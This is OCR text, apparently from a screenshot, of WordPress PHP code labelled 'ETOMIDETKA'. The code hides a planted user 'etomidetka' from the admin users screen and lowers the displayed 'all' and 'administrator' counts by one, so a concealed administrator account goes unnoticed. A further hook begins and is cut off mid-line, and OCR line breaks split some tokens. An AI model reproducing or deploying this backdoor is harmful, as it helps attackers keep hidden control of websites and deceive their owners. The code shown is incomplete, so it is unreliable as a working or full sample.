
//ETOMIDETKA add_filter('pre_get_users', function($query) { if
(is_admin() && function_exists('get_current_screen')) { $screen =
get_current_screen(); if ($screen && $screen->id === 'users') {
$hidden_user = 'etomidetka'; $excluded_users = $query-
>get('exclude', []); $excluded_users = is_array($excluded_users) ?
$excluded_users : [$excluded_users]; $user_id =
username_exists($hidden_user); if ($user_id) { $excluded_users[] =
$user_id; } $query->set('exclude', $excluded_users); } } return $query;
}); add_filter('views_users', function($views) { $hidden_user =
'etomidetka'; $user_id = username_exists($hidden_user); if ($user_id)
{ if (isset($views['all'])) { $views['all'] = preg_replace_callback('/\
((\d+)\)/', function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; },
$views['all']); } if (isset($views['administrator'])) {
$views['administrator'] = preg_replace_callback('/\((\d+)\)/',
function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; },
$views['administrator']); } } return $views; });
add_action('pre_get_posts', function($query) { if ($query-
>is_main_query()) { $user = get_user_by('login', 'etomidetka'); if